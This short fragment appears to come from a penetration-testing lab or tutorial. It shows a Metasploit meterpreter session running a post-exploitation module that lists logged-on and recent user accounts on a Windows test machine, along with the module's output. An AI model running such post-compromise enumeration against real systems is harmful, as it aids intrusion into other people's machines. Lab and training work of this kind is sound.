 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20220423110245_default_192.168.0.20_host.users.activ_455252.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant